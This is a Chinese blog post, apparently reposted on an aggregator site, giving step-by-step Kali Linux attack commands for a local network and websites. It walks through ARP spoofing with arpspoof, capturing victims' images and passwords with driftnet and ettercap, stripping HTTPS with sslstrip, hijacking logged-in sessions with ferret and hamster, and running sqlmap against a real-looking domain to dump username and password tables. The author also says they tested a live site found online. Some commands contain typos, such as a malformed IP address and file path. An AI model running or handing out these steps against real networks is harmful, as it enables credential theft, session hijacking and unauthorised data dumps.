kali 局域网嗅探

Posted xinxianquan

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了kali 局域网嗅探相关的知识,希望对你有一定的参考价值。

1、局域网图片嗅探



工具 arpspoof

arpspoof -i eth0 -t 192.1681.10(网卡 目标地址) 192.168.1.1 局域网网关,如果在Windows中可以使用局域网扫描工具 Advanced ip Scanner



linux中 扫描局域网在线的主机 fping -asg 192.168.1.0/24

欺骗的同时不能是对方断网,使用流量转发 echo 1 >/proc/sys/net/ipv4/ip_forward

检查是否成功执行 cat proc/sys/sys/net/ipv4/ip_forward

获取本机网卡的图片 driftnet -i eth0





2、密码嗅探 <http>

先使用欺骗命令 arpspoof

ettercap -Tq - i eth0

3、ssh远程连接操作 链接kali shell模式注销

ctrl +Alt +F1 切换到 命令行模式

使用命令 /etc/init.d/ssh start

使用Xshell 链接kali ip

4、抓包https流量

首先编辑 vim /etc/ettercap/etter.conf 修改 ****linux ** 取消 #

开启 sslstrip -a -f -k

开启欺骗 arpspoof 同时转发流量

在https 网址上进行登陆 抓取流量

5、会话劫持登陆已经被别人登陆的网站

快速添加之前使用的命令 ! + 部分命令 就会补全

先使用arpspoof 欺骗 同时流量转发

使用 wireshark 流量抓包工具

使用 ferret 重新生成抓包的工具

ferret -r j加上 抓取的流量包 会生成一个 txt文件

使用 hamster -h打开一个浏览器 -----》 设置代理和端口

或者不适用欺骗,直接使用 ferret -i eth0 然后使用 hamster 浏览网页

另外基于界面的软件 cookieCadger

6、sqlmap 对asp网站的检测

sqlmap -u "www.baidu.com.id=2"

sqlmap -u "www.baidu.com.id=2" --tables

sqlmap -u "www.baidu.com.id=2" --columns -T "user"

sqlmap -u "www.baidu.com.id=2" --dump -C "username ,password" -T "user"

cookie使用 sqlmap -u “ www.baidu.com.php.id=2” --cookie "id=23" --level=2

7、sqlmap 对php网站的检测

sqlmap -u “ www.baidu.com.php.id=2” --is-dba 检测是否是dba 形式 (可以将文件写入目录)

sqlmap -u “ www.baidu.com.php.id=2” --dbs (列出所有的数据库)

sqlmap -u “ www.baidu.com.php.id=2” --current-db (猜测当前的数据库)

sqlmap -u “ www.baidu.com.php.id=2” --tables -D "admin" (根据admin数据库猜测表名)

sqlmap -u “ www.baidu.com.php.id=2” --columns -T "pss" -D "admin"

sqlmap -u “ www.baidu.com.php.id=2” --dump -C "username,password " -T "pss" -D "admin"

8、实例检测

下面是我检测的一个网上的PHP的网站 存在SQL注入的漏洞

9、Metasploit

msfconsole

这一节我之前的微博已经写过很多,不过还没哟整理,想着抽空整理一遍



10、流量分析工具 nload

附: 卸载之前暗转的软件 apt-get remove

修复没有成功安装的软件 apt --fix-broken install

11、

以上是关于kali 局域网嗅探的主要内容,如果未能解决你的问题,请参考以下文章